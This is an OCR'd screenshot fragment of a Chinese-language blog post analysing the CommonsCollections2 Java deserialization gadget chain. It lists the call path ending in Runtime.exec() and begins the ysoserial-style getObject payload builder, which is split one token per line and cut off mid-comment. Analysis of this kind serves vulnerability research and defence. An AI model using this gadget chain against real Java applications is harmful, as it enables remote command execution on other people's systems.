
payload的构造，这个思路更加直白，感兴趣的可以看看。如果
单纯想知道问题答案可以直接看0x03 问题解答
0x01 Gadget chain 分析
1）Gadget chain
/*
    Gadget chain:
ObjectInputStream.readObject()
PriorityQueue.readObject()
                ...
TransformingComparator.compare()
InvokerTransformer.transform()
Method.invoke()
                                Runtime.exec()
 */
2）CommonsCollections2的getObject
public
Queue
<
Object
>
getObject
(
final
String
command
)
throws
Exception
{
final
Object
templates
=
Gadgets
.
createTemplatesImpl
(
command
);
// mock 
method name until armed
final
InvokerTransformer
transformer
=
new
InvokerTransformer
(
"toString"
,
new
Class
[
0
],
new
Object
[
0
]);
    <span class="c1">// cr
eate queue with numbers and basic comparator</sp